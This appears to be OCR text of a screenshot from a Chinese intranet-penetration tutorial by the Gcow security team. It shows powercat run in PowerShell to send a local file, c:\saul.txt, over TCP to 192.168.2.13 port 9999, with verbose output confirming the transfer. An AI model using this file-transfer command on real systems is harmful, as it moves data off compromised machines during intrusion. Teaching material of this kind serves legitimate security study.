 管理员: C:\Windows\System32\cmd.exe - powershell
PS F:\Tools\内网渗透\小工具\powercat> powercat -c 192.168.2.13 -p 9999 -i c:\saul.txt -v
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Console
详细信息: Input from -i detected...
详细信息: Setting up Stream 1...
详细信息: Connecting...
详细信息: Connection to 192.168.2.13:9999 [tcp] succeeded!
详细信息: Setting up Stream 2...
详细信息: Writing input to Stream 1...
详细信息: Both Communication Streams Established. Redirecting Data Between Streams...
PS F:\Tools\内网渗透\小工具\powercat> type .\saul.txt
saulGoodman
PS F:\Tools\内网渗透\小工具\powercat>
Gcow安全团队